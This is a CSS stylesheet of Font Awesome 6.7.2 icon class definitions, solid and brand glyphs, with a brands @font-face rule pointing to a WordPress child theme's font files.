.fa-user-graduate {
  --fa:"";
}

.fa-adjust, .fa-circle-half-stroke {
  --fa:"";
}

.fa-clapperboard {
  --fa:"";
}

.fa-circle-radiation, .fa-radiation-alt {
  --fa:"";
}

.fa-baseball, .fa-baseball-ball {
  --fa:"";
}

.fa-jet-fighter-up {
  --fa:"";
}

.fa-diagram-project, .fa-project-diagram {
  --fa:"";
}

.fa-copy {
  --fa:"";
}

.fa-volume-mute, .fa-volume-times, .fa-volume-xmark {
  --fa:"";
}

.fa-hand-sparkles {
  --fa:"";
}

.fa-grip, .fa-grip-horizontal {
  --fa:"";
}

.fa-share-from-square, .fa-share-square {
  --fa:"";
}

.fa-child-combatant, .fa-child-rifle {
  --fa:"";
}

.fa-gun {
  --fa:"";
}

.fa-phone-square, .fa-square-phone {
  --fa:"";
}

.fa-add, .fa-plus {
  --fa:"+";
}

.fa-expand {
  --fa:"";
}

.fa-computer {
  --fa:"";
}

.fa-close, .fa-multiply, .fa-remove, .fa-times, .fa-xmark {
  --fa:"";
}

.fa-arrows, .fa-arrows-up-down-left-right {
  --fa:"";
}

.fa-chalkboard-teacher, .fa-chalkboard-user {
  --fa:"";
}

.fa-peso-sign {
  --fa:"";
}

.fa-building-shield {
  --fa:"";
}

.fa-baby {
  --fa:"";
}

.fa-users-line {
  --fa:"";
}

.fa-quote-left, .fa-quote-left-alt {
  --fa:"";
}

.fa-tractor {
  --fa:"";
}

.fa-trash-arrow-up, .fa-trash-restore {
  --fa:"";
}

.fa-arrow-down-up-lock {
  --fa:"";
}

.fa-lines-leaning {
  --fa:"";
}

.fa-ruler-combined {
  --fa:"";
}

.fa-copyright {
  --fa:"";
}

.fa-equals {
  --fa:"=";
}

.fa-blender {
  --fa:"";
}

.fa-teeth {
  --fa:"";
}

.fa-ils, .fa-shekel, .fa-shekel-sign, .fa-sheqel, .fa-sheqel-sign {
  --fa:"";
}

.fa-map {
  --fa:"";
}

.fa-rocket {
  --fa:"";
}

.fa-photo-film, .fa-photo-video {
  --fa:"";
}

.fa-folder-minus {
  --fa:"";
}

.fa-hexagon-nodes-bolt {
  --fa:"";
}

.fa-store {
  --fa:"";
}

.fa-arrow-trend-up {
  --fa:"";
}

.fa-plug-circle-minus {
  --fa:"";
}

.fa-sign, .fa-sign-hanging {
  --fa:"";
}

.fa-bezier-curve {
  --fa:"";
}

.fa-bell-slash {
  --fa:"";
}

.fa-tablet, .fa-tablet-android {
  --fa:"";
}

.fa-school-flag {
  --fa:"";
}

.fa-fill {
  --fa:"";
}

.fa-angle-up {
  --fa:"";
}

.fa-drumstick-bite {
  --fa:"";
}

.fa-holly-berry {
  --fa:"";
}

.fa-chevron-left {
  --fa:"";
}

.fa-bacteria {
  --fa:"";
}

.fa-hand-lizard {
  --fa:"";
}

.fa-notdef {
  --fa:"";
}

.fa-disease {
  --fa:"";
}

.fa-briefcase-medical {
  --fa:"";
}

.fa-genderless {
  --fa:"";
}

.fa-chevron-right {
  --fa:"";
}

.fa-retweet {
  --fa:"";
}

.fa-car-alt, .fa-car-rear {
  --fa:"";
}

.fa-pump-soap {
  --fa:"";
}

.fa-video-slash {
  --fa:"";
}

.fa-battery-2, .fa-battery-quarter {
  --fa:"";
}

.fa-radio {
  --fa:"";
}

.fa-baby-carriage, .fa-carriage-baby {
  --fa:"";
}

.fa-traffic-light {
  --fa:"";
}

.fa-thermometer {
  --fa:"";
}

.fa-vr-cardboard {
  --fa:"";
}

.fa-hand-middle-finger {
  --fa:"";
}

.fa-percent, .fa-percentage {
  --fa:"%";
}

.fa-truck-moving {
  --fa:"";
}

.fa-glass-water-droplet {
  --fa:"";
}

.fa-display {
  --fa:"";
}

.fa-face-smile, .fa-smile {
  --fa:"";
}

.fa-thumb-tack, .fa-thumbtack {
  --fa:"";
}

.fa-trophy {
  --fa:"";
}

.fa-person-praying, .fa-pray {
  --fa:"";
}

.fa-hammer {
  --fa:"";
}

.fa-hand-peace {
  --fa:"";
}

.fa-rotate, .fa-sync-alt {
  --fa:"";
}

.fa-spinner {
  --fa:"";
}

.fa-robot {
  --fa:"";
}

.fa-peace {
  --fa:"";
}

.fa-cogs, .fa-gears {
  --fa:"";
}

.fa-warehouse {
  --fa:"";
}

.fa-arrow-up-right-dots {
  --fa:"";
}

.fa-splotch {
  --fa:"";
}

.fa-face-grin-hearts, .fa-grin-hearts {
  --fa:"";
}

.fa-dice-four {
  --fa:"";
}

.fa-sim-card {
  --fa:"";
}

.fa-transgender, .fa-transgender-alt {
  --fa:"";
}

.fa-mercury {
  --fa:"";
}

.fa-arrow-turn-down, .fa-level-down {
  --fa:"";
}

.fa-person-falling-burst {
  --fa:"";
}

.fa-award {
  --fa:"";
}

.fa-ticket-alt, .fa-ticket-simple {
  --fa:"";
}

.fa-building {
  --fa:"";
}

.fa-angle-double-left, .fa-angles-left {
  --fa:"";
}

.fa-qrcode {
  --fa:"";
}

.fa-clock-rotate-left, .fa-history {
  --fa:"";
}

.fa-face-grin-beam-sweat, .fa-grin-beam-sweat {
  --fa:"";
}

.fa-arrow-right-from-file, .fa-file-export {
  --fa:"";
}

.fa-shield, .fa-shield-blank {
  --fa:"";
}

.fa-arrow-up-short-wide, .fa-sort-amount-up-alt {
  --fa:"";
}

.fa-comment-nodes {
  --fa:"";
}

.fa-house-medical {
  --fa:"";
}

.fa-golf-ball, .fa-golf-ball-tee {
  --fa:"";
}

.fa-chevron-circle-left, .fa-circle-chevron-left {
  --fa:"";
}

.fa-house-chimney-window {
  --fa:"";
}

.fa-pen-nib {
  --fa:"";
}

.fa-tent-arrow-turn-left {
  --fa:"";
}

.fa-tents {
  --fa:"";
}

.fa-magic, .fa-wand-magic {
  --fa:"";
}

.fa-dog {
  --fa:"";
}

.fa-carrot {
  --fa:"";
}

.fa-moon {
  --fa:"";
}

.fa-wine-glass-alt, .fa-wine-glass-empty {
  --fa:"";
}

.fa-cheese {
  --fa:"";
}

.fa-yin-yang {
  --fa:"";
}

.fa-music {
  --fa:"";
}

.fa-code-commit {
  --fa:"";
}

.fa-temperature-low {
  --fa:"";
}

.fa-biking, .fa-person-biking {
  --fa:"";
}

.fa-broom {
  --fa:"";
}

.fa-shield-heart {
  --fa:"";
}

.fa-gopuram {
  --fa:"";
}

.fa-earth-oceania, .fa-globe-oceania {
  --fa:"";
}

.fa-square-xmark, .fa-times-square, .fa-xmark-square {
  --fa:"";
}

.fa-hashtag {
  --fa:"#";
}

.fa-expand-alt, .fa-up-right-and-down-left-from-center {
  --fa:"";
}

.fa-oil-can {
  --fa:"";
}

.fa-t {
  --fa:"T";
}

.fa-hippo {
  --fa:"";
}

.fa-chart-column {
  --fa:"";
}

.fa-infinity {
  --fa:"";
}

.fa-vial-circle-check {
  --fa:"";
}

.fa-person-arrow-down-to-line {
  --fa:"";
}

.fa-voicemail {
  --fa:"";
}

.fa-fan {
  --fa:"";
}

.fa-person-walking-luggage {
  --fa:"";
}

.fa-arrows-alt-v, .fa-up-down {
  --fa:"";
}

.fa-cloud-moon-rain {
  --fa:"";
}

.fa-calendar {
  --fa:"";
}

.fa-trailer {
  --fa:"";
}

.fa-bahai, .fa-haykal {
  --fa:"";
}

.fa-sd-card {
  --fa:"";
}

.fa-dragon {
  --fa:"";
}

.fa-shoe-prints {
  --fa:"";
}

.fa-circle-plus, .fa-plus-circle {
  --fa:"";
}

.fa-face-grin-tongue-wink, .fa-grin-tongue-wink {
  --fa:"";
}

.fa-hand-holding {
  --fa:"";
}

.fa-plug-circle-exclamation {
  --fa:"";
}

.fa-chain-broken, .fa-chain-slash, .fa-link-slash, .fa-unlink {
  --fa:"";
}

.fa-clone {
  --fa:"";
}

.fa-person-walking-arrow-loop-left {
  --fa:"";
}

.fa-arrow-up-z-a, .fa-sort-alpha-up-alt {
  --fa:"";
}

.fa-fire-alt, .fa-fire-flame-curved {
  --fa:"";
}

.fa-tornado {
  --fa:"";
}

.fa-file-circle-plus {
  --fa:"";
}

.fa-book-quran, .fa-quran {
  --fa:"";
}

.fa-anchor {
  --fa:"";
}

.fa-border-all {
  --fa:"";
}

.fa-angry, .fa-face-angry {
  --fa:"";
}

.fa-cookie-bite {
  --fa:"";
}

.fa-arrow-trend-down {
  --fa:"";
}

.fa-feed, .fa-rss {
  --fa:"";
}

.fa-draw-polygon {
  --fa:"";
}

.fa-balance-scale, .fa-scale-balanced {
  --fa:"";
}

.fa-gauge-simple-high, .fa-tachometer, .fa-tachometer-fast {
  --fa:"";
}

.fa-shower {
  --fa:"";
}

.fa-desktop, .fa-desktop-alt {
  --fa:"";
}

.fa-m {
  --fa:"M";
}

.fa-table-list, .fa-th-list {
  --fa:"";
}

.fa-comment-sms, .fa-sms {
  --fa:"";
}

.fa-book {
  --fa:"";
}

.fa-user-plus {
  --fa:"";
}

.fa-check {
  --fa:"";
}

.fa-battery-4, .fa-battery-three-quarters {
  --fa:"";
}

.fa-house-circle-check {
  --fa:"";
}

.fa-angle-left {
  --fa:"";
}

.fa-diagram-successor {
  --fa:"";
}

.fa-truck-arrow-right {
  --fa:"";
}

.fa-arrows-split-up-and-left {
  --fa:"";
}

.fa-fist-raised, .fa-hand-fist {
  --fa:"";
}

.fa-cloud-moon {
  --fa:"";
}

.fa-briefcase {
  --fa:"";
}

.fa-person-falling {
  --fa:"";
}

.fa-image-portrait, .fa-portrait {
  --fa:"";
}

.fa-user-tag {
  --fa:"";
}

.fa-rug {
  --fa:"";
}

.fa-earth-europe, .fa-globe-europe {
  --fa:"";
}

.fa-cart-flatbed-suitcase, .fa-luggage-cart {
  --fa:"";
}

.fa-rectangle-times, .fa-rectangle-xmark, .fa-times-rectangle, .fa-window-close {
  --fa:"";
}

.fa-baht-sign {
  --fa:"";
}

.fa-book-open {
  --fa:"";
}

.fa-book-journal-whills, .fa-journal-whills {
  --fa:"";
}

.fa-handcuffs {
  --fa:"";
}

.fa-exclamation-triangle, .fa-triangle-exclamation, .fa-warning {
  --fa:"";
}

.fa-database {
  --fa:"";
}

.fa-mail-forward, .fa-share {
  --fa:"";
}

.fa-bottle-droplet {
  --fa:"";
}

.fa-mask-face {
  --fa:"";
}

.fa-hill-rockslide {
  --fa:"";
}

.fa-exchange-alt, .fa-right-left {
  --fa:"";
}

.fa-paper-plane {
  --fa:"";
}

.fa-road-circle-exclamation {
  --fa:"";
}

.fa-dungeon {
  --fa:"";
}

.fa-align-right {
  --fa:"";
}

.fa-money-bill-1-wave, .fa-money-bill-wave-alt {
  --fa:"";
}

.fa-life-ring {
  --fa:"";
}

.fa-hands, .fa-sign-language, .fa-signing {
  --fa:"";
}

.fa-calendar-day {
  --fa:"";
}

.fa-ladder-water, .fa-swimming-pool, .fa-water-ladder {
  --fa:"";
}

.fa-arrows-up-down, .fa-arrows-v {
  --fa:"";
}

.fa-face-grimace, .fa-grimace {
  --fa:"";
}

.fa-wheelchair-alt, .fa-wheelchair-move {
  --fa:"";
}

.fa-level-down-alt, .fa-turn-down {
  --fa:"";
}

.fa-person-walking-arrow-right {
  --fa:"";
}

.fa-envelope-square, .fa-square-envelope {
  --fa:"";
}

.fa-dice {
  --fa:"";
}

.fa-bowling-ball {
  --fa:"";
}

.fa-brain {
  --fa:"";
}

.fa-band-aid, .fa-bandage {
  --fa:"";
}

.fa-calendar-minus {
  --fa:"";
}

.fa-circle-xmark, .fa-times-circle, .fa-xmark-circle {
  --fa:"";
}

.fa-gifts {
  --fa:"";
}

.fa-hotel {
  --fa:"";
}

.fa-earth-asia, .fa-globe-asia {
  --fa:"";
}

.fa-id-card-alt, .fa-id-card-clip {
  --fa:"";
}

.fa-magnifying-glass-plus, .fa-search-plus {
  --fa:"";
}

.fa-thumbs-up {
  --fa:"";
}

.fa-user-clock {
  --fa:"";
}

.fa-allergies, .fa-hand-dots {
  --fa:"";
}

.fa-file-invoice {
  --fa:"";
}

.fa-window-minimize {
  --fa:"";
}

.fa-coffee, .fa-mug-saucer {
  --fa:"";
}

.fa-brush {
  --fa:"";
}

.fa-file-half-dashed {
  --fa:"";
}

.fa-mask {
  --fa:"";
}

.fa-magnifying-glass-minus, .fa-search-minus {
  --fa:"";
}

.fa-ruler-vertical {
  --fa:"";
}

.fa-user-alt, .fa-user-large {
  --fa:"";
}

.fa-train-tram {
  --fa:"";
}

.fa-user-nurse {
  --fa:"";
}

.fa-syringe {
  --fa:"";
}

.fa-cloud-sun {
  --fa:"";
}

.fa-stopwatch-20 {
  --fa:"";
}

.fa-square-full {
  --fa:"";
}

.fa-magnet {
  --fa:"";
}

.fa-jar {
  --fa:"";
}

.fa-note-sticky, .fa-sticky-note {
  --fa:"";
}

.fa-bug-slash {
  --fa:"";
}

.fa-arrow-up-from-water-pump {
  --fa:"";
}

.fa-bone {
  --fa:"";
}

.fa-table-cells-row-unlock {
  --fa:"";
}

.fa-user-injured {
  --fa:"";
}

.fa-face-sad-tear, .fa-sad-tear {
  --fa:"";
}

.fa-plane {
  --fa:"";
}

.fa-tent-arrows-down {
  --fa:"";
}

.fa-exclamation {
  --fa:"!";
}

.fa-arrows-spin {
  --fa:"";
}

.fa-print {
  --fa:"";
}

.fa-try, .fa-turkish-lira, .fa-turkish-lira-sign {
  --fa:"";
}

.fa-dollar, .fa-dollar-sign, .fa-usd {
  --fa:"$";
}

.fa-x {
  --fa:"X";
}

.fa-magnifying-glass-dollar, .fa-search-dollar {
  --fa:"";
}

.fa-users-cog, .fa-users-gear {
  --fa:"";
}

.fa-person-military-pointing {
  --fa:"";
}

.fa-bank, .fa-building-columns, .fa-institution, .fa-museum, .fa-university {
  --fa:"";
}

.fa-umbrella {
  --fa:"";
}

.fa-trowel {
  --fa:"";
}

.fa-d {
  --fa:"D";
}

.fa-stapler {
  --fa:"";
}

.fa-masks-theater, .fa-theater-masks {
  --fa:"";
}

.fa-kip-sign {
  --fa:"";
}

.fa-hand-point-left {
  --fa:"";
}

.fa-handshake-alt, .fa-handshake-simple {
  --fa:"";
}

.fa-fighter-jet, .fa-jet-fighter {
  --fa:"";
}

.fa-share-alt-square, .fa-square-share-nodes {
  --fa:"";
}

.fa-barcode {
  --fa:"";
}

.fa-plus-minus {
  --fa:"";
}

.fa-video, .fa-video-camera {
  --fa:"";
}

.fa-graduation-cap, .fa-mortar-board {
  --fa:"";
}

.fa-hand-holding-medical {
  --fa:"";
}

.fa-person-circle-check {
  --fa:"";
}

.fa-level-up-alt, .fa-turn-up {
  --fa:"";
}

.fa-sr-only, .fa-sr-only-focusable:not(:focus), .sr-only, .sr-only-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
:root, :host {
  --fa-style-family-brands: "Font Awesome 6 Brands";
  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";
}

@font-face {
  font-family: "Font Awesome 6 Brands";
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/fa-brands-400.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/fa-brands-400.ttf") format("truetype");
}
.fab,
.fa-brands {
  font-weight: 400;
}

.fa-monero {
  --fa: "";
}

.fa-hooli {
  --fa: "";
}

.fa-yelp {
  --fa: "";
}

.fa-cc-visa {
  --fa: "";
}

.fa-lastfm {
  --fa: "";
}

.fa-shopware {
  --fa: "";
}

.fa-creative-commons-nc {
  --fa: "";
}

.fa-aws {
  --fa: "";
}

.fa-redhat {
  --fa: "";
}

.fa-yoast {
  --fa: "";
}

.fa-cloudflare {
  --fa: "";
}

.fa-ups {
  --fa: "";
}

.fa-pixiv {
  --fa: "";
}

.fa-wpexplorer {
  --fa: "";
}

.fa-dyalog {
  --fa: "";
}

.fa-bity {
  --fa: "";
}

.fa-stackpath {
  --fa: "";
}

.fa-buysellads {
  --fa: "";
}

.fa-first-order {
  --fa: "";
}

.fa-modx {
  --fa: "";
}

.fa-guilded {
  --fa: "";
}

.fa-vnv {
  --fa: "";
}

.fa-square-js {
  --fa: "";
}

.fa-js-square {
  --fa: "";
}

.fa-microsoft {
  --fa: "";
}

.fa-qq {
  --fa: "";
}

.fa-orcid {
  --fa: "";
}

.fa-java {
  --fa: "";
}

.fa-invision {
  --fa: "";
}

.fa-creative-commons-pd-alt {
  --fa: "";
}

.fa-centercode {
  --fa: "";
}

.fa-glide-g {
  --fa: "";
}

.fa-drupal {
  --fa: "";
}

.fa-jxl {
  --fa: "";
}

.fa-dart-lang {
  --fa: "";
}

.fa-hire-a-helper {
  --fa: "";
}

.fa-creative-commons-by {
  --fa: "";
}

.fa-unity {
  --fa: "";
}

.fa-whmcs {
  --fa: "";
}

.fa-rocketchat {
  --fa: "";
}

.fa-vk {
  --fa: "";
}

.fa-untappd {
  --fa: "";
}

.fa-mailchimp {
  --fa: "";
}

.fa-css3-alt {
  --fa: "";
}

.fa-square-reddit {
  --fa: "";
}

.fa-reddit-square {
  --fa: "";
}

.fa-vimeo-v {
  --fa: "";
}

.fa-contao {
  --fa: "";
}

.fa-square-font-awesome {
  --fa: "";
}

.fa-deskpro {
  --fa: "";
}

.fa-brave {
  --fa: "";
}

.fa-sistrix {
  --fa: "";
}

.fa-square-instagram {
  --fa: "";
}

.fa-instagram-square {
  --fa: "";
}

.fa-battle-net {
  --fa: "";
}

.fa-the-red-yeti {
  --fa: "";
}

.fa-square-hacker-news {
  --fa: "";
}

.fa-hacker-news-square {
  --fa: "";
}

.fa-edge {
  --fa: "";
}

.fa-threads {
  --fa: "";
}

.fa-napster {
  --fa: "";
}

.fa-square-snapchat {
  --fa: "";
}

.fa-snapchat-square {
  --fa: "";
}

.fa-google-plus-g {
  --fa: "";
}

.fa-artstation {
  --fa: "";
}

.fa-markdown {
  --fa: "";
}

.fa-sourcetree {
  --fa: "";
}

.fa-google-plus {
  --fa: "";
}

.fa-diaspora {
  --fa: "";
}

.fa-foursquare {
  --fa: "";
}

.fa-stack-overflow {
  --fa: "";
}

.fa-github-alt {
  --fa: "";
}

.fa-phoenix-squadron {
  --fa: "";
}

.fa-pagelines {
  --fa: "";
}

.fa-algolia {
  --fa: "";
}

.fa-red-river {
  --fa: "";
}

.fa-creative-commons-sa {
  --fa: "";
}

.fa-safari {
  --fa: "";
}

.fa-google {
  --fa: "";
}

.fa-square-font-awesome-stroke {
  --fa: "";
}

.fa-font-awesome-alt {
  --fa: "";
}

.fa-atlassian {
  --fa: "";
}

.fa-linkedin-in {
  --fa: "";
}

.fa-digital-ocean {
  --fa: "";
}

.fa-nimblr {
  --fa: "";
}

.fa-chromecast {
  --fa: "";
}

.fa-evernote {
  --fa: "";
}

.fa-hacker-news {
  --fa: "";
}

.fa-creative-commons-sampling {
  --fa: "";
}

.fa-adversal {
  --fa: "";
}

.fa-creative-commons {
  --fa: "";
}

.fa-watchman-monitoring {
  --fa: "";
}

.fa-fonticons {
  --fa: "";
}

.fa-weixin {
  --fa: "";
}

.fa-shirtsinbulk {
  --fa: "";
}

.fa-codepen {
  --fa: "";
}

.fa-git-alt {
  --fa: "";
}

.fa-lyft {
  --fa: "";
}

.fa-rev {
  --fa: "";
}

.fa-windows {
  --fa: "";
}

.fa-wizards-of-the-coast {
  --fa: "";
}

.fa-square-viadeo {
  --fa: "";
}

.fa-viadeo-square {
  --fa: "";
}

.fa-meetup {
  --fa: "";
}

.fa-centos {
  --fa: "";
}

.fa-adn {
  --fa: "";
}

.fa-cloudsmith {
  --fa: "";
}

.fa-opensuse {
  --fa: "";
}

.fa-pied-piper-alt {
  --fa: "";
}

.fa-square-dribbble {
  --fa: "";
}

.fa-dribbble-square {
  --fa: "";
}

.fa-codiepie {
  --fa: "";
}

.fa-node {
  --fa: "";
}

.fa-mix {
  --fa: "";
}

.fa-steam {
  --fa: "";
}

.fa-cc-apple-pay {
  --fa: "";
}

.fa-scribd {
  --fa: "";
}

.fa-debian {
  --fa: "";
}

.fa-openid {
  --fa: "";
}

.fa-instalod {
  --fa: "";
}

.fa-files-pinwheel {
  --fa: "";
}

.fa-expeditedssl {
  --fa: "";
}

.fa-sellcast {
  --fa: "";
}

.fa-square-twitter {
  --fa: "";
}

.fa-twitter-square {
  --fa: "";
}

.fa-r-project {
  --fa: "";
}

.fa-delicious {
  --fa: "";
}

.fa-freebsd {
  --fa: "";
}

.fa-vuejs {
  --fa: "";
}

.fa-accusoft {
  --fa: "";
}

.fa-ioxhost {
  --fa: "";
}

.fa-fonticons-fi {
  --fa: "";
}

.fa-app-store {
  --fa: "";
}

.fa-cc-mastercard {
  --fa: "";
}

.fa-itunes-note {
  --fa: "";
}

.fa-golang {
  --fa: "";
}

.fa-kickstarter {
  --fa: "";
}

.fa-square-kickstarter {
  --fa: "";
}

.fa-grav {
  --fa: "";
}

.fa-weibo {
  --fa: "";
}

.fa-uncharted {
  --fa: "";
}

.fa-firstdraft {
  --fa: "";
}

.fa-square-youtube {
  --fa: "";
}

.fa-youtube-square {
  --fa: "";
}

.fa-wikipedia-w {
  --fa: "";
}

.fa-wpressr {
  --fa: "";
}

.fa-rendact {
  --fa: "";
}

.fa-angellist {
  --fa: "";
}

.fa-galactic-republic {
  --fa: "";
}

.fa-nfc-directional {
  --fa: "";
}

.fa-skype {
  --fa: "";
}

.fa-joget {
  --fa: "";
}

.fa-fedora {
  --fa: "";
}

.fa-stripe-s {
  --fa: "";
}

.fa-meta {
  --fa: "";
}

.fa-laravel {
  --fa: "";
}

.fa-hotjar {
  --fa: "";
}

.fa-bluetooth-b {
  --fa: "";
}

.fa-square-letterboxd {
  --fa: "";
}

.fa-sticker-mule {
  --fa: "";
}

.fa-creative-commons-zero {
  --fa: "";
}

.fa-hips {
  --fa: "";
}

.fa-css {
  --fa: "";
}

.fa-behance {
  --fa: "";
}

.fa-reddit {
  --fa: "";
}

.fa-discord {
  --fa: "";
}

.fa-chrome {
  --fa: "";
}

.fa-app-store-ios {
  --fa: "";
}

.fa-cc-discover {
  --fa: "";
}

.fa-wpbeginner {
  --fa: "";
}

.fa-confluence {
  --fa: "";
}

.fa-shoelace {
  --fa: "";
}

.fa-mdb {
  --fa: "";
}

.fa-dochub {
  --fa: "";
}

.fa-accessible-icon {
  --fa: "";
}

.fa-ebay {
  --fa: "";
}

.fa-amazon {
  --fa: "";
}

.fa-unsplash {
  --fa: "";
}

.fa-yarn {
  --fa: "";
}

.fa-square-steam {
  --fa: "";
}

.fa-steam-square {
  --fa: "";
}

.fa-500px {
  --fa: "";
}

.fa-square-vimeo {
  --fa: "";
}

.fa-vimeo-square {
  --fa: "";
}

.fa-asymmetrik {
  --fa: "";
}

.fa-font-awesome {
  --fa: "";
}

.fa-font-awesome-flag {
  --fa: "";
}

.fa-font-awesome-logo-full {
  --fa: "";
}

.fa-gratipay {
  --fa: "";
}

.fa-apple {
  --fa: "";
}

.fa-hive {
  --fa: "";
}

.fa-gitkraken {
  --fa: "";
}

.fa-keybase {
  --fa: "";
}

.fa-apple-pay {
  --fa: "";
}

.fa-padlet {
  --fa: "";
}

.fa-amazon-pay {
  --fa: "";
}

.fa-square-github {
  --fa: "";
}

.fa-github-square {
  --fa: "";
}

.fa-stumbleupon {
  --fa: "";
}

.fa-fedex {
  --fa: "";
}

.fa-phoenix-framework {
  --fa: "";
}

.fa-shopify {
  --fa: "";
}

.fa-neos {
  --fa: "";
}

.fa-square-threads {
  --fa: "";
}

.fa-hackerrank {
  --fa: "";
}

.fa-researchgate {
  --fa: "";
}

.fa-swift {
  --fa: "";
}

.fa-angular {
  --fa: "";
}

.fa-speakap {
  --fa: "";
}

.fa-angrycreative {
  --fa: "";
}

.fa-y-combinator {
  --fa: "";
}

.fa-empire {
  --fa: "";
}

.fa-envira {
  --fa: "";
}

.fa-google-scholar {
  --fa: "";
}

.fa-square-gitlab {
  --fa: "";
}

.fa-gitlab-square {
  --fa: "";
}

.fa-studiovinari {
  --fa: "";
}

.fa-pied-piper {
  --fa: "";
}

.fa-wordpress {
  --fa: "";
}

.fa-product-hunt {
  --fa: "";
}

.fa-firefox {
  --fa: "";
}

.fa-linode {
  --fa: "";
}

.fa-goodreads {
  --fa: "";
}

.fa-square-odnoklassniki {
  --fa: "";
}

.fa-odnoklassniki-square {
  --fa: "";
}

.fa-jsfiddle {
  --fa: "";
}

.fa-sith {
  --fa: "";
}

.fa-themeisle {
  --fa: "";
}

.fa-page4 {
  --fa: "";
}

.fa-hashnode {
  --fa: "";
}

.fa-react {
  --fa: "";
}

.fa-cc-paypal {
  --fa: "";
}

.fa-squarespace {
  --fa: "";
}

.fa-cc-stripe {
  --fa: "";
}

.fa-creative-commons-share {
  --fa: "";
}

.fa-bitcoin {
  --fa: "";
}

.fa-keycdn {
  --fa: "";
}

.fa-opera {
  --fa: "";
}

.fa-itch-io {
  --fa: "";
}

.fa-umbraco {
  --fa: "";
}

.fa-galactic-senate {
  --fa: "";
}

.fa-ubuntu {
  --fa: "";
}

.fa-draft2digital {
  --fa: "";
}

.fa-stripe {
  --fa: "";
}

.fa-houzz {
  --fa: "";
}

.fa-gg {
  --fa: "";
}

.fa-dhl {
  --fa: "";
}

.fa-square-pinterest {
  --fa: "";
}

.fa-pinterest-square {
  --fa: "";
}

.fa-xing {
  --fa: "";
}

.fa-blackberry {
  --fa: "";
}

.fa-creative-commons-pd {
  --fa: "";
}

.fa-playstation {
  --fa: "";
}

.fa-quinscape {
  --fa: "";
}

.fa-less {
  --fa: "";
}

.fa-blogger-b {
  --fa: "";
}

.fa-opencart {
  --fa: "";
}

.fa-vine {
  --fa: "";
}

.fa-signal-messenger {
  --fa: "";
}

.fa-paypal {
  --fa: "";
}

.fa-gitlab {
  --fa: "";
}

.fa-typo3 {
  --fa: "";
}

.fa-reddit-alien {
  --fa: "";
}

.fa-yahoo {
  --fa: "";
}

.fa-dailymotion {
  --fa: "";
}

.fa-affiliatetheme {
  --fa: "";
}

.fa-pied-piper-pp {
  --fa: "";
}

.fa-bootstrap {
  --fa: "";
}

.fa-odnoklassniki {
  --fa: "";
}

.fa-nfc-symbol {
  --fa: "";
}

.fa-mintbit {
  --fa: "";
}

.fa-ethereum {
  --fa: "";
}

.fa-speaker-deck {
  --fa: "";
}

.fa-creative-commons-nc-eu {
  --fa: "";
}

.fa-patreon {
  --fa: "";
}

.fa-avianex {
  --fa: "";
}

.fa-ello {
  --fa: "";
}

.fa-gofore {
  --fa: "";
}

.fa-bimobject {
  --fa: "";
}

.fa-brave-reverse {
  --fa: "";
}

.fa-facebook-f {
  --fa: "";
}

.fa-square-google-plus {
  --fa: "";
}

.fa-google-plus-square {
  --fa: "";
}

.fa-web-awesome {
  --fa: "";
}

.fa-mandalorian {
  --fa: "";
}

.fa-first-order-alt {
  --fa: "";
}

.fa-osi {
  --fa: "";
}

.fa-google-wallet {
  --fa: "";
}

.fa-d-and-d-beyond {
  --fa: "";
}

.fa-periscope {
  --fa: "";
}

.fa-fulcrum {
  --fa: "";
}

.fa-cloudscale {
  --fa: "";
}

.fa-forumbee {
  --fa: "";
}

.fa-mizuni {
  --fa: "";
}

.fa-schlix {
  --fa: "";
}

.fa-square-xing {
  --fa: "";
}

.fa-xing-square {
  --fa: "";
}

.fa-bandcamp {
  --fa: "";
}

.fa-wpforms {
  --fa: "";
}

.fa-cloudversify {
  --fa: "";
}

.fa-usps {
  --fa: "";
}

.fa-megaport {
  --fa: "";
}

.fa-magento {
  --fa: "";
}

.fa-spotify {
  --fa: "";
}

.fa-optin-monster {
  --fa: "";
}

.fa-fly {
  --fa: "";
}

.fa-square-bluesky {
  --fa: "";
}

.fa-aviato {
  --fa: "";
}

.fa-itunes {
  --fa: "";
}

.fa-cuttlefish {
  --fa: "";
}

.fa-blogger {
  --fa: "";
}

.fa-flickr {
  --fa: "";
}

.fa-viber {
  --fa: "";
}

.fa-soundcloud {
  --fa: "";
}

.fa-digg {
  --fa: "";
}

.fa-tencent-weibo {
  --fa: "";
}

.fa-letterboxd {
  --fa: "";
}

.fa-symfony {
  --fa: "";
}

.fa-maxcdn {
  --fa: "";
}

.fa-etsy {
  --fa: "";
}

.fa-facebook-messenger {
  --fa: "";
}

.fa-audible {
  --fa: "";
}

.fa-think-peaks {
  --fa: "";
}

.fa-bilibili {
  --fa: "";
}

.fa-erlang {
  --fa: "";
}

.fa-x-twitter {
  --fa: "";
}

.fa-cotton-bureau {
  --fa: "";
}

.fa-dashcube {
  --fa: "";
}

.fa-42-group {
  --fa: "";
}

.fa-innosoft {
  --fa: "";
}

.fa-stack-exchange {
  --fa: "";
}

.fa-elementor {
  --fa: "";
}

.fa-square-pied-piper {
  --fa: "";
}

.fa-pied-piper-square {
  --fa: "";
}

.fa-creative-commons-nd {
  --fa: "";
}

.fa-palfed {
  --fa: "";
}

.fa-superpowers {
  --fa: "";
}

.fa-resolving {
  --fa: "";
}

.fa-xbox {
  --fa: "";
}

.fa-square-web-awesome-stroke {
  --fa: "";
}

.fa-searchengin {
  --fa: "";
}

.fa-tiktok {
  --fa: "";
}

.fa-square-facebook {
  --fa: "";
}

.fa-facebook-square {
  --fa: "";
}

.fa-renren {
  --fa: "";
}

.fa-linux {
  --fa: "";
}

.fa-glide {
  --fa: "";
}

.fa-linkedin {
  --fa: "";
}

.fa-hubspot {
  --fa: "";
}

.fa-deploydog {
  --fa: "";
}

.fa-twitch {
  --fa: "";
}

.fa-flutter {
  --fa: "";
}

.fa-ravelry {
  --fa: "";
}

.fa-mixer {
  --fa: "";
}

.fa-square-lastfm {
  --fa: "";
}

.fa-lastfm-square {
  --fa: "";
}

